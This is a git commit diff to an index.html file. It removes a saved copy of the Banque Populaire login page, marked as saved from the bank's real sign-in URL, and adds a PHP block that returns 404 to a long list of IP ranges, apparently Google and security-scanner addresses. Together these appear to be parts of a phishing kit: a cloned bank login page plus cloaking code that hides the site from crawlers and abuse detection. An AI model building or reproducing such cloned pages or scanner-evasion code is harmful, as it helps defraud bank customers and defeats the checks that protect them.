

==== commit 266e4a41: "Added new files" ====
--- a/index.html
+++ b/index.html
@@ -1,194 +1,43 @@
-<!DOCTYPE html>
-<!-- saved from url=(0054)https://www.banquepopulaire.fr/se-connecter/identifier -->
-<html lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-    
-    <meta name="robots" content="noindex,nofollow">
-    <title>Connexion à votre espace</title>
-    <!--<base href="/se-connecter/">--><base href=".">
+<?
+// array's of banned IP addresses
+$bannedIP = array("^66.102.*.*", "^66.249.*.*", "^72.14.192.*", "^74.125.*.*", "^209.85.128.*", "^216.239.32.*", "^74.125.*.*", "^207.126.144.*", "^173.194.*.*", "^64.233.160.*", "^72.14.192.*", "^66.102.*.*", "^64.18.*.*", "^194.52.68.*", "^194.72.238.*", "^62.116.207.*", "^212.50.193.*", "^69.65.*.*", "^50.7.*.*", "^131.212.*.*", "^46.116.*.* ", "^62.90.*.*", "^89.138.*.*", "^82.166.*.*", "^85.64.*.*", "^85.250.*.*", "^89.138.*.*", "^93.172.*.*", "^109.186.*.*", "^194.90.*.*", "^212.29.192.*", "^212.29.224.*", "^212.143.*.*", "^212.150.*.*", "^212.235.*.*", "^217.132.*.*", "^50.97.*.*", "^217.132.*.*", "^209.85.*.*", "^66.205.64.*", "^204.14.48.*", "^64.27.2.*", "^67.15.*.*", "^202.108.252.*", "^193.47.80.*", "^64.62.136.*", "^66.221.*.*", "^64.62.175.*", "^198.54.*.*", "^192.115.134.*", "^216.252.167.*", "^193.253.199.*", "^69.61.12.*", "^64.37.103.*", "^38.144.36.*", "^64.124.14.*", "^206.28.72.*", "^209.73.228.*", "^158.108.*.*", "^168.188.*.*", "^66.207.120.*", "^167.24.*.*", "^192.118.48.*", "^67.209.128.*", "^12.148.209.*", "^12.148.196.*", "^193.220.178.*", "68.65.53.71", "^198.25.*.*", "^64.106.213.*");
+if(in_array($_SERVER['REMOTE_ADDR'],$bannedIP)) {
+     // this is for exact matches of IP address in array
+     header('HTTP/1.0 404 Not Found');
+     exit();
+} else {
+     // this is for wild card matches
+     foreach($bannedIP as $ip) {
+          if(eregi($ip,$_SERVER['REMOTE_ADDR'])) {
+               header('HTTP/1.0 404 Not Found');
+               exit();
+          }
+     }
+}
 
-    <meta http-equiv="Content-Security-Policy" content="style-src *.banquepopulaire.fr &#39;self&#39; &#39;unsafe-inline&#39; fonts.googleapis.com; font-src data: *.banquepopulaire.fr fonts.gstatic.com &#39;self&#39;; frame-src &#39;self&#39; *.banquepopulaire.fr *.bpce.fr *.natixis.com *.advanced-web-analytics.com https://cdn.appdynamics.com/;">
-    <meta name="viewport" content="width=device-width, initial-scale=1">
-    <link rel="icon" type="image/x-icon" href="https://www.banquepopulaire.fr/se-connecter/assets/favicons/favicon.ico">
-    <script type="text/javascript" charset="UTF-8" async="" id="MFBActor" src="./Connexion à votre espace_files/action"></script><script type="text/javascript" async="" src="./Connexion à votre espace_files/adrum-ext.4a8dd0f950e3f613a821c330eb081cdc.js.téléchargement"></script><script type="text/javascript" async="" src="./Connexion à votre espace_files/utag.js.téléchargement"></script><script type="text/javascript" src="./Connexion à votre espace_files/sjcl.min.js.téléchargement"></script>
-    <script type="text/javascript" src="./Connexion à votre espace_files/script.js.téléchargement"></script>
-    <script type="text/javascript" src="./Connexion à votre espace_files/kameleoon.js.téléchargement"></script>
-  <style>@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}html,body{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}body{line-height:1}html{box-sizing:border-box}html body{color:#333}*,*:before,*:after{box-sizing:inherit}@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}body{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){body{letter-spacing:0}}@font-face{font-family:Ubuntu;font-style:normal;font-weight:300;src:url(ubuntu11-300.f8b1ebf645005591.eot);src:url(ubuntu11-300.f8b1ebf645005591.eot?#iefix) format("embedded-opentype"),url(ubuntu11-300.4ee54a85ee00609c.woff2) format("woff2"),url(ubuntu11-300.5efa0784d42898b2.woff) format("woff"),url(ubuntu11-300.a193bbec3c336e66.ttf) format("truetype"),url(ubuntu11-300.1e0c2600b1cf3cff.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:400;src:url(ubuntu11-regular.69d1cc778f97474c.eot);src:url(ubuntu11-regular.69d1cc778f97474c.eot?#iefix) format("embedded-opentype"),url(ubuntu11-regular.1e916804dcab95f4.woff2) format("woff2"),url(ubuntu11-regular.4048f95d0633f523.woff) format("woff"),url(ubuntu11-regular.0225e0a32051677a.ttf) format("truetype"),url(ubuntu11-regular.3ce8f4e76a996ec4.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:500;src:url(ubuntu11-500.6afa4755d738942f.eot);src:url(ubuntu11-500.6afa4755d738942f.eot?#iefix) format("embedded-opentype"),url(ubuntu11-500.b4310d4b28a31973.woff2) format("woff2"),url(ubuntu11-500.21eb8e40d2b0500e.woff) format("woff"),url(ubuntu11-500.e663b41d2f086f3e.ttf) format("truetype"),url(ubuntu11-500.354ee9fa03efd9f2.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:700;src:url(ubuntu11-700.59dc21f0480834ac.eot);src:url(ubuntu11-700.59dc21f0480834ac.eot?#iefix) format("embedded-opentype"),url(ubuntu11-700.a43f00453581c0b1.woff2) format("woff2"),url(ubuntu11-700.16e30fb07c7a2bac.woff) format("woff"),url(ubuntu11-700.7d3b73caa185c8e0.ttf) format("truetype"),url(ubuntu11-700.1b03d8bcdcd383a5.svg) format("svg")}body,html{height:100%}</style><link rel="stylesheet" href="./Connexion à votre espace_files/styles.beec5e0543840b03.css" media="all" onload="this.media=&#39;all&#39;"><noscript><link rel="stylesheet" href="styles.beec5e0543840b03.css"></noscript><style>@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.redirect-outlet[_ngcontent-ltd-c11]{height:0;width:0}[_nghost-ltd-c11]     .as-hint-text{display:inline-block;color:#666;font-family:Ubuntu,sans-serif;font-size:13px;letter-spacing:-.2px;line-height:16px;margin-bottom:16px}</style><script type="text/javascript" async="" charset="utf-8" id="utag_banque-populaire.bp-nat_4" src="./Connexion à votre espace_files/utag.4.js.téléchargement"></script><script type="text/javascript" async="" charset="utf-8" id="utag_banque-populaire.bp-nat_165" src="./Connexion à votre espace_files/utag.165.js.téléchargement"></script><style>.loader-content[_ngcontent-ltd-c133]{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background:#fff;z-index:9999;position:fixed;top:0;left:0}</style><style>@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}[_nghost-ltd-c65]{display:inline-block}.bpce-loader[_ngcontent-ltd-c65]{position:relative;margin:0 auto;height:24px;width:24px}.bpce-loader[_ngcontent-ltd-c65]:not(.bpce-loader-logo){background:none}.bpce-loader-svg[_ngcontent-ltd-c65]{animation:spin-anim 2s linear infinite;width:100%;height:100%}.bpce-loader-svg[_ngcontent-ltd-c65]   circle[_ngcontent-ltd-c65]{animation:circle-anim 1.4s ease-in infinite both;display:block;fill:transparent;stroke-linecap:round;stroke-dasharray:283;stroke-dashoffset:190;stroke-width:8px;transform-origin:50% 50%;transition:stroke .6s ease-in}.bpce-loader-small[_ngcontent-ltd-c65]{height:16px;width:16px}.bpce-loader-small[_ngcontent-ltd-c65]   .bpce-loader-svg[_ngcontent-ltd-c65]   circle[_ngcontent-ltd-c65]{stroke-width:10px}.bpce-loader-logo[_ngcontent-ltd-c65]{background-repeat:no-repeat;background-position:50% 50%;background-size:45%;height:80px;width:80px}.bpce-loader-logo[_ngcontent-ltd-c65]   .bpce-loader-svg[_ngcontent-ltd-c65]   circle[_ngcontent-ltd-c65]{stroke-width:3px}@keyframes circle-anim{0%{stroke-dashoffset:280;transform:rotate(0)}50%{stroke-dashoffset:75;transform:rotate(45deg)}to{stroke-dashoffset:280;transform:rotate(360deg)}}@keyframes spin-anim{to{transform:rotate(360deg)}}</style><script type="text/javascript" async="" id="activex-script" src="./Connexion à votre espace_files/activex.js.téléchargement"></script><script type="text/javascript" async="" id="folding-script" src="./Connexion à votre espace_files/folding.js.téléchargement"></script><script type="text/javascript" async="" id="app-dynamics-script" src="./Connexion à votre espace_files/adrum-21.2.0.3385.js.téléchargement"></script><script type="text/javascript" async="" id="kameleoon-script" src="./Connexion à votre espace_files/kameleoon.js(1).téléchargement"></script><style>.ui-calendar-view[_ngcontent-ltd-c44]   .ui-calendar-cell[_ngcontent-ltd-c44]   .ui-calendar-cell-button[_ngcontent-ltd-c44]{border:none;background:none;padding:0;cursor:pointer}@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-left-menu-active[_ngcontent-ltd-c44]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.bpce-left-menu-active[_ngcontent-ltd-c44]{letter-spacing:0}}html[_ngcontent-ltd-c44], body[_ngcontent-ltd-c44], div[_ngcontent-ltd-c44], span[_ngcontent-ltd-c44], applet[_ngcontent-ltd-c44], object[_ngcontent-ltd-c44], iframe[_ngcontent-ltd-c44], h1[_ngcontent-ltd-c44], h2[_ngcontent-ltd-c44], h3[_ngcontent-ltd-c44], h4[_ngcontent-ltd-c44], h5[_ngcontent-ltd-c44], h6[_ngcontent-ltd-c44], p[_ngcontent-ltd-c44], blockquote[_ngcontent-ltd-c44], pre[_ngcontent-ltd-c44], a[_ngcontent-ltd-c44], abbr[_ngcontent-ltd-c44], acronym[_ngcontent-ltd-c44], address[_ngcontent-ltd-c44], big[_ngcontent-ltd-c44], cite[_ngcontent-ltd-c44], code[_ngcontent-ltd-c44], del[_ngcontent-ltd-c44], dfn[_ngcontent-ltd-c44], em[_ngcontent-ltd-c44], img[_ngcontent-ltd-c44], ins[_ngcontent-ltd-c44], kbd[_ngcontent-ltd-c44], q[_ngcontent-ltd-c44], s[_ngcontent-ltd-c44], samp[_ngcontent-ltd-c44], small[_ngcontent-ltd-c44], strike[_ngcontent-ltd-c44], strong[_ngcontent-ltd-c44], sub[_ngcontent-ltd-c44], sup[_ngcontent-ltd-c44], tt[_ngcontent-ltd-c44], var[_ngcontent-ltd-c44], b[_ngcontent-ltd-c44], u[_ngcontent-ltd-c44], i[_ngcontent-ltd-c44], center[_ngcontent-ltd-c44], dl[_ngcontent-ltd-c44], dt[_ngcontent-ltd-c44], dd[_ngcontent-ltd-c44], ol[_ngcontent-ltd-c44], ul[_ngcontent-ltd-c44], li[_ngcontent-ltd-c44], fieldset[_ngcontent-ltd-c44], form[_ngcontent-ltd-c44], label[_ngcontent-ltd-c44], legend[_ngcontent-ltd-c44], table[_ngcontent-ltd-c44], caption[_ngcontent-ltd-c44], tbody[_ngcontent-ltd-c44], tfoot[_ngcontent-ltd-c44], thead[_ngcontent-ltd-c44], tr[_ngcontent-ltd-c44], th[_ngcontent-ltd-c44], td[_ngcontent-ltd-c44], article[_ngcontent-ltd-c44], aside[_ngcontent-ltd-c44], canvas[_ngcontent-ltd-c44], details[_ngcontent-ltd-c44], embed[_ngcontent-ltd-c44], figure[_ngcontent-ltd-c44], figcaption[_ngcontent-ltd-c44], footer[_ngcontent-ltd-c44], header[_ngcontent-ltd-c44], hgroup[_ngcontent-ltd-c44], main[_ngcontent-ltd-c44], menu[_ngcontent-ltd-c44], nav[_ngcontent-ltd-c44], output[_ngcontent-ltd-c44], ruby[_ngcontent-ltd-c44], section[_ngcontent-ltd-c44], summary[_ngcontent-ltd-c44], time[_ngcontent-ltd-c44], mark[_ngcontent-ltd-c44], audio[_ngcontent-ltd-c44], video[_ngcontent-ltd-c44]{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article[_ngcontent-ltd-c44], aside[_ngcontent-ltd-c44], details[_ngcontent-ltd-c44], figcaption[_ngcontent-ltd-c44], figure[_ngcontent-ltd-c44], footer[_ngcontent-ltd-c44], header[_ngcontent-ltd-c44], hgroup[_ngcontent-ltd-c44], main[_ngcontent-ltd-c44], menu[_ngcontent-ltd-c44], nav[_ngcontent-ltd-c44], section[_ngcontent-ltd-c44]{display:block}*[hidden][_ngcontent-ltd-c44]{display:none}body[_ngcontent-ltd-c44]{line-height:1}ol[_ngcontent-ltd-c44], ul[_ngcontent-ltd-c44]{list-style:none}blockquote[_ngcontent-ltd-c44], q[_ngcontent-ltd-c44]{quotes:none}blockquote[_ngcontent-ltd-c44]:before, blockquote[_ngcontent-ltd-c44]:after, q[_ngcontent-ltd-c44]:before, q[_ngcontent-ltd-c44]:after{content:"";content:none}table[_ngcontent-ltd-c44]{border-collapse:collapse;border-spacing:0}html[_ngcontent-ltd-c44]{box-sizing:border-box}html[_ngcontent-ltd-c44]   body[_ngcontent-ltd-c44]{color:#333}html[_ngcontent-ltd-c44]   body[_ngcontent-ltd-c44]   button[_ngcontent-ltd-c44]{color:inherit}html[_ngcontent-ltd-c44]   body[_ngcontent-ltd-c44]   strong[_ngcontent-ltd-c44]{font-weight:700}html[_ngcontent-ltd-c44]   body[_ngcontent-ltd-c44]   em[_ngcontent-ltd-c44], html[_ngcontent-ltd-c44]   body[_ngcontent-ltd-c44]   abbr[_ngcontent-ltd-c44]{font-style:italic}*[_ngcontent-ltd-c44], *[_ngcontent-ltd-c44]:before, *[_ngcontent-ltd-c44]:after{box-sizing:inherit}.ui-calendar-view[_ngcontent-ltd-c44]   .ui-calendar-cell[_ngcontent-ltd-c44]   .ui-calendar-cell-button[_ngcontent-ltd-c44]{border:none;background:none;padding:0;cursor:pointer}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-left-menu-active[_ngcontent-ltd-c44]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.bpce-left-menu-active[_ngcontent-ltd-c44]{letter-spacing:0}}.font-big-title[_ngcontent-ltd-c44], .font-edito-title[_ngcontent-ltd-c44], .title-xl[_ngcontent-ltd-c44]{font:500 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.31px}@media (min-width: 960px){.font-big-title[_ngcontent-ltd-c44], .font-edito-title[_ngcontent-ltd-c44], .title-xl[_ngcontent-ltd-c44]{font:300 3rem/3.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.4px}}.font-headline[_ngcontent-ltd-c44], .font-page-title[_ngcontent-ltd-c44], h1[_ngcontent-ltd-c44], .title-lg[_ngcontent-ltd-c44]{font:500 1.3125rem/1.75rem Ubuntu,Arial,sans-serif;letter-spacing:-.13px}@media (min-width: 960px){.font-headline[_ngcontent-ltd-c44], .font-page-title[_ngcontent-ltd-c44], h1[_ngcontent-ltd-c44], .title-lg[_ngcontent-ltd-c44]{font:300 2rem/2.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-title[_ngcontent-ltd-c44], .font-intro[_ngcontent-ltd-c44], h2[_ngcontent-ltd-c44], .title-md[_ngcontent-ltd-c44]{font:300 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.23px}@media (min-width: 960px){.font-title[_ngcontent-ltd-c44], .font-intro[_ngcontent-ltd-c44], h2[_ngcontent-ltd-c44], .title-md[_ngcontent-ltd-c44]{font:300 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-2[_ngcontent-ltd-c44], .font-section-title[_ngcontent-ltd-c44], h3[_ngcontent-ltd-c44], .title-sm[_ngcontent-ltd-c44]{font:500 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}@media (min-width: 960px){.font-subheading-2[_ngcontent-ltd-c44], .font-section-title[_ngcontent-ltd-c44], h3[_ngcontent-ltd-c44], .title-sm[_ngcontent-ltd-c44]{font:500 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-1[_ngcontent-ltd-c44], .font-subtitle[_ngcontent-ltd-c44], h4[_ngcontent-ltd-c44], .title-xs[_ngcontent-ltd-c44]{font:400 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}@media (min-width: 960px){.font-subheading-1[_ngcontent-ltd-c44], .font-subtitle[_ngcontent-ltd-c44], h4[_ngcontent-ltd-c44], .title-xs[_ngcontent-ltd-c44]{font:400 1.1875rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}}body[_ngcontent-ltd-c44], .font-text[_ngcontent-ltd-c44], .font-body[_ngcontent-ltd-c44], .body-md-link[_ngcontent-ltd-c44]{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){body[_ngcontent-ltd-c44], .font-text[_ngcontent-ltd-c44], .font-body[_ngcontent-ltd-c44], .body-md-link[_ngcontent-ltd-c44]{letter-spacing:0}}.font-bold[_ngcontent-ltd-c44], .font-text-bold[_ngcontent-ltd-c44], .body-md-bold[_ngcontent-ltd-c44]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.font-bold[_ngcontent-ltd-c44], .font-text-bold[_ngcontent-ltd-c44], .body-md-bold[_ngcontent-ltd-c44]{letter-spacing:0}}.font-light[_ngcontent-ltd-c44], .font-text-light[_ngcontent-ltd-c44], .body-md-light[_ngcontent-ltd-c44]{font:300 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.font-light[_ngcontent-ltd-c44], .font-text-light[_ngcontent-ltd-c44], .body-md-light[_ngcontent-ltd-c44]{letter-spacing:0}}.body-md-italic[_ngcontent-ltd-c44]{font:italic 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.body-md-italic[_ngcontent-ltd-c44]{letter-spacing:0}}.body-md-link[_ngcontent-ltd-c44]{text-decoration:underline}.font-mention[_ngcontent-ltd-c44], .body-sm[_ngcontent-ltd-c44], .body-sm-strike[_ngcontent-ltd-c44], .body-sm-link[_ngcontent-ltd-c44]{font:400 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-bold[_ngcontent-ltd-c44]{font:700 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-link[_ngcontent-ltd-c44]{text-decoration:underline}.body-sm-strike[_ngcontent-ltd-c44]{text-decoration:line-through}.body-xs[_ngcontent-ltd-c44]{font:400 .6875rem/.75rem Ubuntu,Arial,sans-serif;letter-spacing:0}@font-face{font-family:Ubuntu;font-style:normal;font-weight:300;src:url(ubuntu11-300.f8b1ebf645005591.eot);src:url(ubuntu11-300.f8b1ebf645005591.eot?#iefix) format("embedded-opentype"),url(ubuntu11-300.4ee54a85ee00609c.woff2) format("woff2"),url(ubuntu11-300.5efa0784d42898b2.woff) format("woff"),url(ubuntu11-300.a193bbec3c336e66.ttf) format("truetype"),url(ubuntu11-300.1e0c2600b1cf3cff.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:400;src:url(ubuntu11-regular.69d1cc778f97474c.eot);src:url(ubuntu11-regular.69d1cc778f97474c.eot?#iefix) format("embedded-opentype"),url(ubuntu11-regular.1e916804dcab95f4.woff2) format("woff2"),url(ubuntu11-regular.4048f95d0633f523.woff) format("woff"),url(ubuntu11-regular.0225e0a32051677a.ttf) format("truetype"),url(ubuntu11-regular.3ce8f4e76a996ec4.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:500;src:url(ubuntu11-500.6afa4755d738942f.eot);src:url(ubuntu11-500.6afa4755d738942f.eot?#iefix) format("embedded-opentype"),url(ubuntu11-500.b4310d4b28a31973.woff2) format("woff2"),url(ubuntu11-500.21eb8e40d2b0500e.woff) format("woff"),url(ubuntu11-500.e663b41d2f086f3e.ttf) format("truetype"),url(ubuntu11-500.354ee9fa03efd9f2.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:700;src:url(ubuntu11-700.59dc21f0480834ac.eot);src:url(ubuntu11-700.59dc21f0480834ac.eot?#iefix) format("embedded-opentype"),url(ubuntu11-700.a43f00453581c0b1.woff2) format("woff2"),url(ubuntu11-700.16e30fb07c7a2bac.woff) format("woff"),url(ubuntu11-700.7d3b73caa185c8e0.ttf) format("truetype"),url(ubuntu11-700.1b03d8bcdcd383a5.svg) format("svg")}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.font-text[_ngcontent-ltd-c44], .font-body[_ngcontent-ltd-c44]{--deprecated: ".font-text and font-body classes are deprecated and expected to be removed november 30th, 2022, use .font-body-md from @bpce/common-sass"}.font-edito-title[_ngcontent-ltd-c44]{--deprecated: ".font-edito-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-big-title[_ngcontent-ltd-c44]{--deprecated: ".font-big-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-page-title[_ngcontent-ltd-c44]{--deprecated: ".font-page-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-headline[_ngcontent-ltd-c44]{--deprecated: ".font-headline class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-intro[_ngcontent-ltd-c44]{--deprecated: ".font-intro class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-title[_ngcontent-ltd-c44]{--deprecated: ".font-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-section-title[_ngcontent-ltd-c44]{--deprecated: ".font-section-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from 